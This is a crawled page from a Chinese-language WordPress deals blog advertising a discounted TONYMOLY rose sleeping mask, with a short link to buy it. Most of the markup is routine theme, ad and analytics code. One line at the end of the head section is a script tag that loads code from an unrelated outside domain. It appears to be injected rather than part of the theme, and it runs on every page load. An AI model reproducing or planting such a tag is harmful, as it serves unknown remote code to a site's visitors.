

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneorderatatime.com/%E3%80%90%E6%8A%98%E5%90%8E11-5%E3%80%91%E9%AD%94%E6%B3%95%E6%A3%AE%E6%9E%97-tonymoly-im-rose-revitalizing-%E7%BA%AF%E5%87%80%E7%B3%BB%E5%88%97%E7%8E%AB%E7%91%B0%E7%9D%A1%E7%9C%A0%E9%9D%A2%E8%86%9C/
body_size: 13700
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>【折后$11.5】魔法森林 TONYMOLY I&#8217;m Rose Revitalizing 纯净系列玫瑰睡眠面膜 | One Order at a Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://oneorderatatime.com/xmlrpc.php" />
    <meta property="og:image" content="https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg" /><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; Feed" href="https://oneorderatatime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; Comments Feed" href="https://oneorderatatime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Order at a Time &raquo; 【折后$11.5】魔法森林 TONYMOLY I&#8217;m Rose Revitalizing 纯净系列玫瑰睡眠面膜 Comments Feed" href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oneorderatatime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://oneorderatatime.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css'  href='https://oneorderatatime.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://oneorderatatime.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://oneorderatatime.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://oneorderatatime.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://oneorderatatime.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oneorderatatime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oneorderatatime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='【折后$4.14】原价$8.99 Ziploc 零食密封袋' href='https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e4-14%e3%80%91%e5%8e%9f%e4%bb%b78-99-ziploc-%e9%9b%b6%e9%a3%9f%e5%af%86%e5%b0%81%e8%a2%8b/' />
<link rel='next' title='【折后$16.49】原价$32.99 Whosfit 智能体重秤' href='https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-49%e3%80%91%e5%8e%9f%e4%bb%b732-99-whosfit-%e6%99%ba%e8%83%bd%e4%bd%93%e9%87%8d%e7%a7%a4/' />
<meta name="generator" content="WordPress 5.2.1" />
<link rel="canonical" href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/" />
<link rel='shortlink' href='https://oneorderatatime.com/?p=8158' />
<link rel="alternate" type="application/json+oembed" href="https://oneorderatatime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e11-5%25e3%2580%2591%25e9%25ad%2594%25e6%25b3%2595%25e6%25a3%25ae%25e6%259e%2597-tonymoly-im-rose-revitalizing-%25e7%25ba%25af%25e5%2587%2580%25e7%25b3%25bb%25e5%2588%2597%25e7%258e%25ab%25e7%2591%25b0%25e7%259d%25a1%25e7%259c%25a0%25e9%259d%25a2%25e8%2586%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oneorderatatime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e11-5%25e3%2580%2591%25e9%25ad%2594%25e6%25b3%2595%25e6%25a3%25ae%25e6%259e%2597-tonymoly-im-rose-revitalizing-%25e7%25ba%25af%25e5%2587%2580%25e7%25b3%25bb%25e5%2588%2597%25e7%258e%25ab%25e7%2591%25b0%25e7%259d%25a1%25e7%259c%25a0%25e9%259d%25a2%25e8%2586%259c%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6dd1512cf0","wpRestUrl":"https:\/\/oneorderatatime.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/oneorderatatime.com\/wp-admin\/","wpRestNonce":"6dd1512cf0","wpRestUrl":"https:\/\/oneorderatatime.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7934205168797886",
    enable_page_level_ads: true
  });
</script>
<meta name="fo-verify" content="22d85c06-e4a9-4484-8dac-1f254e640220">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141659661-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141659661-1');
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/oneorderatatime.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/oneorderatatime.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d8de260a19";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://oneorderatatime.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://oneorderatatime.com/category/beauty/",
                    "name": "美妆"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/",
                    "name": "【折后$11.5】魔法森林 TONYMOLY I&#8217;m Rose Revitalizing 纯净系列玫瑰睡眠面膜"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-8158 single-format-standard 11-5-tonymoly-im-rose-revitalizing- global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-88"><a href="https://oneorderatatime.com/category/beauty/">美妆</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://oneorderatatime.com/category/children/">母婴</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://oneorderatatime.com/category/home/">家居</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://oneorderatatime.com/category/fashion/">时尚</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://oneorderatatime.com/category/electronics/">电子</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://oneorderatatime.com/category/travel/">旅行</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://oneorderatatime.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://oneorderatatime.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-88"><a href="https://oneorderatatime.com/category/beauty/">美妆</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://oneorderatatime.com/category/children/">母婴</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83"><a href="https://oneorderatatime.com/category/home/">家居</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://oneorderatatime.com/category/fashion/">时尚</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://oneorderatatime.com/category/electronics/">电子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84"><a href="https://oneorderatatime.com/category/travel/">旅行</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://oneorderatatime.com/">
											<span class="td-logo-text">One Order At A Time</span>
										<span class="td-tagline-text">DISCOVER THE ART OF DEAL</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://oneorderatatime.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 美妆" class="entry-crumb" href="https://oneorderatatime.com/category/beauty/">美妆</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">【折后$11.5】魔法森林 TONYMOLY I&#8217;m Rose Revitalizing 纯净系列玫瑰睡眠面膜</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8158" class="post-8158 post type-post status-publish format-standard has-post-thumbnail category-beauty tag-front" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://oneorderatatime.com/category/beauty/">美妆</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">【折后$11.5】魔法森林 TONYMOLY I&#8217;m Rose Revitalizing 纯净系列玫瑰睡眠面膜</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-27T20:40:02+00:00" >May 27, 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg" data-caption=""><img width="400" height="400" class="entry-thumb td-modal-image" src="https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg" srcset="https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg 400w, https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_-150x150.jpg 150w, https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="81kMZqZ3SwL._SL1500_"/></a></div>            </div>

            <h4><a class="maxbutton-2 maxbutton maxbutton-purchase-now" target="_blank" rel="noopener" href="https://bit.ly/3gxyGWf"><span class='mb-text'>点击购买</span></a></h4>
<p>平价好用，主要是玫瑰、山茶、芦荟提取物，富含维生素c，ULTA 还是在原价，amazon 页面上有 extra 3.5 off coupon</p>
<p><small>*Deals, availability &#038; pricing may change or expire at anytime</small></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_697912f1e61f2_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_697912f1e61f2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697912f1e61f2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7934205168797886" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://oneorderatatime.com/tag/front/">front</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e11-5%25e3%2580%2591%25e9%25ad%2594%25e6%25b3%2595%25e6%25a3%25ae%25e6%259e%2597-tonymoly-im-rose-revitalizing-%25e7%25ba%25af%25e5%2587%2580%25e7%25b3%25bb%25e5%2588%2597%25e7%258e%25ab%25e7%2591%25b0%25e7%259d%25a1%25e7%259c%25a0%25e9%259d%25a2%25e8%2586%259c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90%E6%8A%98%E5%90%8E%2411.5%E3%80%91%E9%AD%94%E6%B3%95%E6%A3%AE%E6%9E%97+TONYMOLY+I%E2%80%99m+Rose+Revitalizing+%E7%BA%AF%E5%87%80%E7%B3%BB%E5%88%97%E7%8E%AB%E7%91%B0%E7%9D%A1%E7%9C%A0%E9%9D%A2%E8%86%9C&url=https%3A%2F%2Foneorderatatime.com%2F%25e3%2580%2590%25e6%258a%2598%25e5%2590%258e11-5%25e3%2580%2591%25e9%25ad%2594%25e6%25b3%2595%25e6%25a3%25ae%25e6%259e%2597-tonymoly-im-rose-revitalizing-%25e7%25ba%25af%25e5%2587%2580%25e7%25b3%25bb%25e5%2588%2597%25e7%258e%25ab%25e7%2591%25b0%25e7%259d%25a1%25e7%259c%25a0%25e9%259d%25a2%25e8%2586%259c%2F&via=One+Order+at+a+Time">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/&amp;media=https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg&description=%E3%80%90%E6%8A%98%E5%90%8E%2411.5%E3%80%91%E9%AD%94%E6%B3%95%E6%A3%AE%E6%9E%97+TONYMOLY+I%E2%80%99m+Rose+Revitalizing+%E7%BA%AF%E5%87%80%E7%B3%BB%E5%88%97%E7%8E%AB%E7%91%B0%E7%9D%A1%E7%9C%A0%E9%9D%A2%E8%86%9C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
